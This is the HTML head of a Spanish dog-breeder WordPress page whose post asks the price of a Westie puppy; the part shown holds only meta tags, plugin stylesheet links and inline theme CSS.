

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.westies.es/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/
body_size: 26922
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>¿Me puedes decir el precio de un cachorro de Westie? &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.westies.es/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://www.westies.es/events/?ical=1" />
<meta property="og:image" content="https://www.westies.es/wp-content/uploads/2022/04/max-02.jpg"/>
<link rel='stylesheet' id='argpd-informbox-css' href='https://www.westies.es/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.westies.es/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.westies.es/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.westies.es/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.westies.es/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.westies.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.westies.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.westies.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.westies.es/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://www.westies.es/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://www.westies.es/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://www.westies.es/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://www.westies.es/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://www.westies.es/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://www.westies.es/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://www.westies.es/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://www.westies.es/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://www.westies.es/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.westies.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.westies.es/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.westies.es/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
